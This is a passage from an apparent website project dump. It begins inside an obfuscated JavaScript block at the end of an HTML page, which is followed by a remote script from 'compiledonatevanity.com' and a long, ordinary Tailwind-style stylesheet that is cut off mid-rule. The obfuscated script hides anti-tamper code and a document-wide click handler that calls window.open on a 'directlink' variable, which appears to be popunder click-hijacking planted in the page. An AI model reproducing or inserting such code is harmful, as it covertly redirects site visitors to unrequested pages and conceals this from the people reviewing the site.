_0x1eb752[_0x4176ac(0x26a,0x1eb,0x1bf,0x221)](_0x53e6cb,_0x5881f7);},'dtIZq':_0x1eb752[_0x44e8f1(-0xc1,-0x80,-0xf2,-0xb7)],'yVlai':_0x1eb752[_0x44e8f1(-0xc3,-0x57,-0x37,-0x7a)]};function _0x44e8f1(_0x4d29b2,_0x5f557a,_0x107b39,_0x5574b7){return _0x195ba0(_0x5574b7- -0x3ae,_0x4d29b2,_0x107b39-0x77,_0x5574b7-0x78);}var _0x5ebafe=!![];return function(_0x2c7b16,_0x252146){function _0x3528f0(_0x5356bb,_0x188f39,_0x48857d,_0x3f8efd){return _0x35f4fc(_0x5356bb-0xb7,_0x48857d-0x4d4,_0x48857d-0x13f,_0x5356bb);}function _0x3a4c9f(_0x36c6da,_0x4fcf3f,_0x2245e9,_0x5cf722){return _0x35f4fc(_0x36c6da-0x1d7,_0x5cf722-0x1e7,_0x2245e9-0x1a7,_0x4fcf3f);}if(_0x12cd8b[_0x3528f0(0x506,0x4b5,0x498,0x4b0)](_0x12cd8b[_0x3528f0(0x374,0x3f6,0x3dc,0x3ba)],_0x12cd8b[_0x3528f0(0x39a,0x3ae,0x3cf,0x365)])){var _0x15c0a1=_0x5ebafe?function(){function _0x4ace5e(_0x45fe26,_0x4fdf24,_0x3c6ff6,_0x5f2aa8){return _0x3528f0(_0x45fe26,_0x4fdf24-0x13e,_0x5f2aa8- -0x14,_0x5f2aa8-0x20);}function _0x202086(_0x56109e,_0xe53ded,_0x1e342c,_0x39bcc4){return _0x3a4c9f(_0x56109e-0x52,_0x39bcc4,_0x1e342c-0x185,_0x56109e-0x276);}if(_0x252146){if(_0x12cd8b[_0x4ace5e(0x44b,0x442,0x3be,0x42b)]!==_0x12cd8b[_0x4ace5e(0x38d,0x423,0x362,0x3d9)]){var _0x16abea=_0x252146[_0x202086(0x350,0x343,0x337,0x2e9)](_0x2c7b16,arguments);return _0x252146=null,_0x16abea;}else return![];}}:function(){};return _0x5ebafe=![],_0x15c0a1;}else return _0x12d1c7[_0x3528f0(0x453,0x440,0x4a2,0x4ec)]()[_0x3a4c9f(0x126,0x1a0,0x139,0x13e)](dlrxWX[_0x3a4c9f(0x10b,0x176,0xb7,0x116)])[_0x3528f0(0x4d1,0x4ca,0x4a2,0x4e1)]()[_0x3528f0(0x40f,0x378,0x3eb,0x438)+'r'](_0x128c61)[_0x3528f0(0x452,0x3fc,0x42b,0x43c)](dlrxWX[_0x3a4c9f(0xb0,0xa1,0xb8,0x116)]);};}(),_0x161199=_0x1eb752[_0x5b330a(-0xaa,-0x110,-0x51,-0xa6)](_0x8eb16f,this,function(){var _0xd923e0=function(){var _0x32bfb7;try{_0x32bfb7=Function(_0x1eb752[_0x24f56c(0x24c,0x287,0x2aa,0x2aa)](_0x1eb752[_0x24f56c(0x2af,0x28a,0x27e,0x2aa)](_0xd78c6f(0x203,0x1ce,0x186,0x1ed)+_0xd78c6f(0x1be,0x1b7,0x1ed,0x200),_0x1eb752[_0xd78c6f(0x1b5,0x1da,0x206,0x208)]),');'))();}catch(_0x43bcad){_0x32bfb7=window;}function _0xd78c6f(_0x149bd8,_0x18bfc9,_0x5dc0ad,_0x3cdebf){return _0x4349(_0x3cdebf-0x4,_0x5dc0ad);}function _0x24f56c(_0x1ffbd8,_0xfeaa26,_0x4be806,_0x3495f7){return _0x4349(_0x3495f7-0xdd,_0x1ffbd8);}return _0x32bfb7;};function _0x565032(_0x5e0fee,_0x5cc89a,_0x160767,_0x7aee3c){return _0x195ba0(_0x7aee3c- -0x479,_0x160767,_0x160767-0x114,_0x7aee3c-0x8d);}var _0x2b7b22=_0xd923e0();function _0xaa7b23(_0x280aac,_0x1e3470,_0x23ea2a,_0x48b833){return _0x5b330a(_0x280aac- -0xfc,_0x1e3470-0x193,_0x23ea2a-0x150,_0x1e3470);}var _0x4e28a4=_0x2b7b22[_0xaa7b23(-0x1d5,-0x235,-0x24a,-0x233)]=_0x2b7b22[_0xaa7b23(-0x1d5,-0x1c1,-0x178,-0x198)]||{},_0x38c7f2=[_0x1eb752[_0xaa7b23(-0x173,-0x1e1,-0x153,-0x160)],_0x1eb752[_0x565032(-0x108,-0x176,-0x184,-0x132)],_0x565032(-0x11f,-0x157,-0xd4,-0x136),_0x1eb752[_0x565032(-0x112,-0xa9,-0xf3,-0x109)],_0x565032(-0x190,-0x201,-0x19b,-0x195),_0x1eb752[_0xaa7b23(-0x187,-0x1c0,-0x159,-0x18e)],_0xaa7b23(-0x1c8,-0x21a,-0x1b3,-0x1eb)];for(var _0x94ed7c=-0x803+0x14*-0x179+-0x1a1*-0x17;_0x1eb752[_0xaa7b23(-0x146,-0x193,-0x18f,-0xff)](_0x94ed7c,_0x38c7f2[_0xaa7b23(-0x1e2,-0x182,-0x186,-0x191)]);_0x94ed7c++){var _0x1127a0=_0x1eb752[_0xaa7b23(-0x1c3,-0x1bf,-0x234,-0x1ba)][_0xaa7b23(-0x1bd,-0x1ff,-0x22b,-0x181)]('|'),_0x746589=-0x9*0x29c+0xb14+0xc68;while(!![]){switch(_0x1127a0[_0x746589++]){case'0':_0x4e28a4[_0x25a028]=_0x3d904a;continue;case'1':var _0x136217=_0x4e28a4[_0x25a028]||_0x3d904a;continue;case'2':_0x3d904a[_0xaa7b23(-0x11f,-0xd2,-0x133,-0x194)]=_0x8eb16f[_0x565032(-0x103,-0xb1,-0x16b,-0x120)](_0x8eb16f);continue;case'3':var _0x3d904a=_0x8eb16f[_0xaa7b23(-0x1dc,-0x183,-0x21c,-0x185)+'r'][_0x565032(-0x14c,-0x13a,-0x149,-0x15a)][_0xaa7b23(-0x174,-0xfd,-0x1de,-0x147)](_0x8eb16f);continue;case'4':_0x3d904a[_0xaa7b23(-0x125,-0xb6,-0x186,-0xd9)]=_0x136217[_0x565032(-0x9f,-0x12f,-0xc8,-0xd1)][_0xaa7b23(-0x174,-0x11f,-0x1de,-0x165)](_0x136217);continue;case'5':var _0x25a028=_0x38c7f2[_0x94ed7c];continue;}break;}}});_0x1eb752[_0x5b330a(-0x4b,-0x48,-0x92,-0xa8)](_0x161199);if(_0x26a574[_0x5b330a(-0x85,-0xbc,-0x3f,-0xde)+'t'])_0x26a574[_0x5b330a(-0x85,-0x52,-0x1a,-0x3a)+'t']('on'+_0x23c187,_0x75b113);else _0x26a574[_0x195ba0(0x339,0x2d1,0x3a6,0x2ea)+_0x195ba0(0x323,0x390,0x2af,0x386)]?_0x26a574[_0x195ba0(0x339,0x35b,0x37f,0x3a5)+_0x195ba0(0x323,0x2c6,0x2e8,0x344)](_0x23c187,_0x75b113,!![]):_0x26a574[_0x1eb752[_0x195ba0(0x368,0x2f6,0x3bb,0x2ff)]('on',_0x23c187)]=_0x75b113;}addEvent(window,_0x11dfdd(0x37b,0x3bf,0x428,0x3b2),function(_0x2c1a4c){function _0xf265cc(_0x2ed7cd,_0x3d0abd,_0x23e1ba,_0x4dcba4){return _0x11dfdd(_0x4dcba4,_0x3d0abd- -0x107,_0x23e1ba-0x88,_0x4dcba4-0x114);}var _0x3e7590={'uzPhl':_0xf265cc(0x385,0x35a,0x2f4,0x39b),'MACjh':function(_0x22022d,_0x5f24b6){return _0x22022d!==_0x5f24b6;},'nCcUf':_0xf265cc(0x2c0,0x2e3,0x27a,0x349),'fNtbU':function(_0x355ffc,_0x5d7fd8,_0x208ea9,_0x5c2930){return _0x355ffc(_0x5d7fd8,_0x208ea9,_0x5c2930);},'NCKZW':_0xf265cc(0x34f,0x2e1,0x29f,0x29f)};function _0x439f6c(_0x4a72a9,_0x12fe53,_0x4524e9,_0x108dfc){return _0x11dfdd(_0x108dfc,_0x4524e9- -0x463,_0x4524e9-0x1c5,_0x108dfc-0x108);}_0x3e7590[_0xf265cc(0x2dd,0x2cf,0x2bf,0x2f9)](addEvent,document[_0x439f6c(-0x99,-0x3d,-0x3d,-0x3b)],_0x3e7590[_0xf265cc(0x2d4,0x2be,0x329,0x327)],function(_0x3fc44e){function _0x2684f8(_0xcda8a3,_0x55a98c,_0x578c4b,_0x59f685){return _0x439f6c(_0xcda8a3-0x35,_0x55a98c-0xf2,_0x578c4b-0x2a6,_0x59f685);}function _0x45feb9(_0x1f3aff,_0x451fd3,_0xe9f5e8,_0x3273e5){return _0x439f6c(_0x1f3aff-0x159,_0x451fd3-0x116,_0x451fd3-0x3a3,_0x3273e5);}if(_0x2684f8(0x29a,0x317,0x2a4,0x27a)===_0x3e7590[_0x45feb9(0x302,0x2b6,0x2b7,0x2bd)]){var _0xd18485=_0x45feb9(0x2e5,0x341,0x3b3,0x39f)[_0x2684f8(0x21f,0x1f1,0x1fe,0x20e)]('|'),_0x49b325=0x2530+-0x4b+-0x24e5;while(!![]){switch(_0xd18485[_0x49b325++]){case'0':window[_0x2684f8(0x1b4,0x1cf,0x1e2,0x1e4)]();continue;case'1':var _0x3a37c2=_0x3fc44e[_0x45feb9(0x34b,0x2f1,0x32c,0x321)]||_0x3fc44e[_0x2684f8(0x29e,0x237,0x295,0x2bd)];continue;case'2':_0x3fc44e=_0x3fc44e||window[_0x45feb9(0x320,0x313,0x2f7,0x2c3)];continue;case'3':while(_0x3a37c2&&_0x3e7590[_0x45feb9(0x371,0x320,0x2f2,0x2e2)](_0x3a37c2,document[_0x45feb9(0x33d,0x366,0x3d6,0x33d)])){if(_0x3a37c2[_0x2684f8(0x234,0x225,0x26f,0x2af)]&&_0x3a37c2[_0x2684f8(0x2c4,0x252,0x26f,0x234)][_0x45feb9(0x34c,0x326,0x366,0x2ba)+'e']()==='a'){if(_0x3e7590[_0x2684f8(0x271,0x241,0x223,0x1af)](_0x2684f8(0x1d5,0x23d,0x22d,0x28d),_0x3e7590[_0x2684f8(0x1f9,0x29e,0x25b,0x22d)])){if(_0x436de7){var _0x47a0d2=_0x395c1d[_0x45feb9(0x281,0x2b8,0x294,0x2ee)](_0x2f9ce0,arguments);return _0x4594de=null,_0x47a0d2;}}else return;}_0x3a37c2=_0x3a37c2[_0x45feb9(0x34f,0x39e,0x341,0x403)];}continue;case'4':window[_0x2684f8(0x2b4,0x22a,0x261,0x211)](directlink);continue;}break;}}else{if(_0xf0f72a){var _0x18fa98=_0x400eea[_0x2684f8(0x17d,0x1fb,0x1bb,0x233)](_0x5bb302,arguments);return _0x127e97=null,_0x18fa98;}}});});
</script>
<script src="https://compiledonatevanity.com/05/62/9a/05629a752ec546dff156da5e75e6aac9.js"></script>
</html>
</file>
<file: style.css>
@import"https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600&display=swap";

*,
:before,
:after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
    --tw-contain-size: ;
    --tw-contain-layout: ;
    --tw-contain-paint: ;
    --tw-contain-style:
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
    --tw-contain-size: ;
    --tw-contain-layout: ;
    --tw-contain-paint: ;
    --tw-contain-style:
}

*,
:before,
:after {
    box-sizing: border-box;
    border-width: 0;
    border-style: solid;
    border-color: #e5e7eb
}

:before,
:after {
    --tw-content: ""
}

html,
:host {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4;
    font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", Segoe UI Symbol, "Noto Color Emoji";
    font-feature-settings: normal;
    font-variation-settings: normal;
    -webkit-tap-highlight-color: transparent
}

body {
    margin: 0;
    line-height: inherit
}

hr {
    height: 0;
    color: inherit;
    border-top-width: 1px
}

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: inherit;
    font-weight: inherit
}

a {
    color: inherit;
    text-decoration: inherit
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp,
pre {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace;
    font-feature-settings: normal;
    font-variation-settings: normal;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    letter-spacing: inherit;
    color: inherit;
    margin: 0;
    padding: 0
}

button,
select {
    text-transform: none
}

button,
input:where([type=button]),
input:where([type=reset]),
input:where([type=submit]) {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

progress {
    vertical-align: baseline
}

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
    margin: 0
}

fieldset {
    margin: 0;
    padding: 0
}

legend {
    padding: 0
}

ol,
ul,
menu {
    list-style: none;
    margin: 0;
    padding: 0
}

dialog {
    padding: 0
}

textarea {
    resize: vertical
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    opacity: 1;
    color: #9ca3af
}

input::placeholder,
textarea::placeholder {
    opacity: 1;
    color: #9ca3af
}

button,
[role=button] {
    cursor: pointer
}

:disabled {
    cursor: default
}

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
    display: block;
    vertical-align: middle
}

img,
video {
    max-width: 100%;
    height: auto
}

[hidden]:where(:not([hidden=until-found])) {
    display: none
}

:root {
    --background: 0 0% 100%;
    --foreground: 0 0% 3.9%;
    --card: 0 0% 100%;
    --card-foreground: 0 0% 3.9%;
    --popover: 0 0% 100%;
    --popover-foreground: 0 0% 3.9%;
    --primary: 0 0% 9%;
    --primary-foreground: 0 0% 98%;
    --secondary: 0 0% 96.1%;
    --secondary-foreground: 0 0% 9%;
    --muted: 0 0% 96.1%;
    --muted-foreground: 0 0% 45.1%;
    --accent: 0 0% 96.1%;
    --accent-foreground: 0 0% 9%;
    --destructive: 0 84.2% 60.2%;
    --destructive-foreground: 0 0% 98%;
    --border: 0 0% 89.8%;
    --input: 0 0% 89.8%;
    --ring: 0 0% 3.9%;
    --chart-1: 12 76% 61%;
    --chart-2: 173 58% 39%;
    --chart-3: 197 37% 24%;
    --chart-4: 43 74% 66%;
    --chart-5: 27 87% 67%;
    --radius: .5rem
}

.dark {
    --background: 0 0% 3.9%;
    --foreground: 0 0% 98%;
    --card: 0 0% 3.9%;
    --card-foreground: 0 0% 98%;
    --popover: 0 0% 3.9%;
    --popover-foreground: 0 0% 98%;
    --primary: 0 0% 98%;
    --primary-foreground: 0 0% 9%;
    --secondary: 0 0% 14.9%;
    --secondary-foreground: 0 0% 98%;
    --muted: 0 0% 14.9%;
    --muted-foreground: 0 0% 63.9%;
    --accent: 0 0% 14.9%;
    --accent-foreground: 0 0% 98%;
    --destructive: 0 62.8% 30.6%;
    --destructive-foreground: 0 0% 98%;
    --border: 0 0% 14.9%;
    --input: 0 0% 14.9%;
    --ring: 0 0% 83.1%;
    --chart-1: 220 70% 50%;
    --chart-2: 160 60% 45%;
    --chart-3: 30 80% 55%;
    --chart-4: 280 65% 60%;
    --chart-5: 340 75% 55%
}

* {
    border-color: hsl(var(--border))
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border-width: 0
}

.pointer-events-none {
    pointer-events: none
}

.pointer-events-auto {
    pointer-events: auto
}

.visible {
    visibility: visible
}

.invisible {
    visibility: hidden
}

.fixed {
    position: fixed
}

.absolute {
    position: absolute
}

.relative {
    position: relative
}

.inset-0 {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.inset-x-0 {
    left: 0;
    right: 0
}

.inset-y-0 {
    top: 0;
    bottom: 0
}

.-bottom-12 {
    bottom: -3rem
}

.-left-12 {
    left: -3rem
}

.-right-12 {
    right: -3rem
}

.-top-12 {
    top: -3rem
}

.bottom-0 {
    bottom: 0
}

.left-0 {
    left: 0
}

.left-1 {
    left: .25rem
}

.left-1\/2 {
    left: 50%
}

.left-2 {
    left: .5rem
}

.left-\[50\%\] {
    left: 50%
}

.right-0 {
    right: 0
}

.right-1 {
    right: .25rem
}

.right-2 {
    right: .5rem
}

.right-4 {
    right: 1rem
}

.top-0 {
    top: 0
}

.top-1 {
    top: .25rem
}

.top-1\/2 {
    top: 50%
}

.top-4 {
    top: 1rem
}

.top-\[1px\] {
    top: 1px
}

.top-\[50\%\] {
    top: 50%
}

.top-\[60\%\] {
    top: 60%
}

.top-full {
    top: 100%
}

.z-10 {
    z-index: 10
}

.z-50 {
    z-index: 50
}

.z-\[100\] {
    z-index: 100
}

.z-\[1\] {
    z-index: 1
}

.-mx-1 {
    margin-left: -.25rem;
    margin-right: -.25rem
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.my-0\.5 {
    margin-top: .125rem;
    margin-bottom: .125rem
}

.my-1 {
    margin-top: .25rem;
    margin-bottom: .25rem
}

.-ml-4 {
    margin-left: -1rem
}

.-mt-4 {
    margin-top: -1rem
}

.mb-0 {
    margin-bottom: 0
}

.mb-1 {
    margin-bottom: .25rem
}

.mb-2 {
    margin-bottom: .5rem
}

.mb-4 {
    margin-bottom: 1rem
}

.mb-6 {
    margin-bottom: 1.5rem
}

.mb-8 {
    margin-bottom: 2rem
}

.ml-1 {
    margin-left: .25rem
}

.ml-auto {
    margin-left: auto
}

.mr-2 {
    margin-right: .5rem
}

.mt-0\.5 {
    margin-top: .125rem
}

.mt-1\.5 {
    margin-top: .375rem
}

.mt-2 {
    margin-top: .5rem
}

.mt-24 {
    margin-top: 6rem
}

.mt-4 {
    margin-top: 1rem
}

.mt-8 {
    margin-top: 2rem
}

.mt-auto {
    margin-top: auto
}

.block {
    display: block
}

.flex {
    display: flex
}

.inline-flex {
    display: inline-flex
}

.table {
    display: table
}

.grid {
    display: grid
}

.hidden {
    display: none
}

.aspect-square {
    aspect-ratio: 1 / 1
}

.aspect-video {
    aspect-ratio: 16 / 9
}

.h-0 {
    height: 0px
}

.h-1\.5 {
    height: .375rem
}

.h-10 {
    height: 2.5rem
}

.h-11 {
    height: 2.75rem
}

.h-16 {
    height: 4rem
}

.h-2 {
    height: .5rem
}

.h-2\.5 {
    height: .625rem
}

.h-3 {
    height: .75rem
}

.h-3\.5 {
    height: .875rem
}

.h-4 {
    height: 1rem
}

.h-5 {
    height: 1.25rem
}

.h-7 {
    height: 1.75rem
}

.h-8 {
    height: 2rem
}

.h-9 {
    height: 2.25rem
}

.h-\[18px\] {
    height: 18px
}

.h-\[1px\] {
    height: 1px
}

.h-\[var\(--radix-navigation-menu-viewport-height\)\] {
    height: var(--radix-navigation-menu-viewport-height)
}

.h-\[var\(--radix-select-trigger-height\)\] {
    height: var(--radix-select-trigger-height)
}

.h-auto {
    height: auto
}

.h-full {
    height: 100%
}

.h-px {
    height: 1px
}

.max-h-96 {
    max-height: 24rem
}

.max-h-\[300px\] {
    max-height: 300px
}

.max-h-\[90vh\] {
    max-height: 90vh
}

.max-h-screen {
    max-height: 100vh
}

.min-h-\[200px\] {
    min-height: 200px
}

.min-h-\[60px\] {
    min-height: 60px
}

.min-h-screen {
    min-height: 100vh
}

.w-0 {
    width: 0px
}

.w-1 {
    width: .25rem
}

.w-10 {
    width: 2.5rem
}

.w-16 {
    width: 4rem
}

.w-2 {
    width: .5rem
}

.w-2\.5 {
    width: .625rem
}

.w-3 {
    width: .75rem
}

.w-3\.5 {
    width: .875rem
}

.w-3\/4 {
    width: 75%
}

.w-4 {
    width: 1rem
}

.w-5 {
    width: 1.25rem
}

.w-64 {
    width: 16rem
}

.w-7 {
    width: 1.75rem
}

.w-72 {
    width: 18rem
}

.w-8 {
    width: 2rem
}

.w-9 {
    width: 2.25rem
}

.w-\[100px\] {
    width: 100px
}

.w-\[18px\] {
    width: 18px
}

.w-\[1px\] {
    width: 1px
}

.w-\[calc\(100\%-32px\)\] {
    width: calc(100% - 32px)
}

.w-full {
    width: 100%
}

.w-max {
    width: -moz-max-content;
    width: max-content
}

.w-px {
    width: 1px
}

.min-w-0 {
    min-width: 0px
}

.min-w-\[12rem\] {
    min-width: 12rem
}

.min-w-\[180px\] {
    min-width: 180px
}

.min-w-\[200px\] {
    min-width: 200px
}

.min-w-\[8rem\] {
    min-width: 8rem
}

.min-w-\[var\(--radix-select-trigger-width\)\] {
    min-width: var(--radix-select-trigger-width)
}

.max-w-2xl {
    max-width: 42rem
}

.max-w-4xl {
    max-width: 56rem
}

.max-w-6xl {
    max-width: 72rem
}

.max-w-\[720px\] {
    max-width: 720px
}

.max-w-\[800px\] {
    max-width: 800px
}

.max-w-lg {
    max-width: 32rem
}

.max-w-max {
    max-width: -moz-max-content;
    max-width: max-content
}

.max-w-md {
    max-width: 28rem
}

.max-w-none {
    max-width: none
}

.flex-1 {
    flex: 1 1 0%
}

.flex-shrink-0,
.shrink-0 {
    flex-shrink: 0
}

.flex-grow,
.grow {
    flex-grow: 1
}

.grow-0 {
    flex-grow: 0
}

.basis-full {
    flex-basis: 100%
}

.caption-bottom {
    caption-side: bottom
}

.border-collapse {
    border-collapse: collapse
}

.-translate-x-1\/2 {
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-translate-y-1\/2 {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-\[-50\%\] {
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-y-\[-50\%\] {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-45 {
    --tw-rotate: 45deg;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-90 {
    --tw-rotate: 90deg;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.transform {
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

@keyframes pulse {
    50% {
        opacity: .5
    }
}

.animate-pulse {
    animation: pulse 2s cubic-bezier(.4, 0, .6, 1) infinite
}

@keyframes spin {
    to {
        transform: rotate(360deg)
    }
}

.animate-spin {
    animation: spin 1s linear infinite
}

.cursor-default {
    cursor: default
}

.cursor-not-allowed {
    cursor: not-allowed
}

.cursor-pointer {
    cursor: pointer
}

.touch-none {
    touch-action: none
}

.select-none {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.list-disc {
    list-style-type: disc
}

.list-none {
    list-style-type: none
}

.grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr))
}

.flex-row {
    flex-direction: row
}

.flex-col {
    flex-direction: column
}

.flex-col-reverse {
    flex-direction: column-reverse
}

.flex-wrap {
    flex-wrap: wrap
}

.items-start {
    align-items: flex-start
}

.items-end {
    align-items: flex-end
}

.items-center {
    align-items: center
}

.items-stretch {
    align-items: stretch
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.gap-1 {
    gap: .25rem
}

.gap-1\.5 {
    gap: .375rem
}

.gap-2 {
    gap: .5rem
}

.gap-4 {
    gap: 1rem
}

.gap-6 {
    gap: 1.5rem
}

.space-x-1>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(.25rem * var(--tw-space-x-reverse));
    margin-left: calc(.25rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-x-2>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(.5rem * var(--tw-space-x-reverse));
    margin-left: calc(.5rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-x-3>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(.75rem * var(--tw-space-x-reverse));
    margin-left: calc(.75rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-x-6>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(1.5rem * var(--tw-space-x-reverse));
    margin-left: calc(1.5rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-x-8>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(2rem * var(--tw-space-x-reverse));
    margin-left: calc(2rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-y-1>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.25rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.25rem * var(--tw-space-y-reverse))
}

.space-y-1\.5>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.375rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.375rem * var(--tw-space-y-reverse))
}

.space-y-12>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(3rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(3rem * var(--tw-space-y-reverse))
}

.space-y-2>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.5rem * var(--tw-space-y-reverse))
}

.space-y-3>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.75rem * calc(1 - var(--tw-space-y-reverse)));
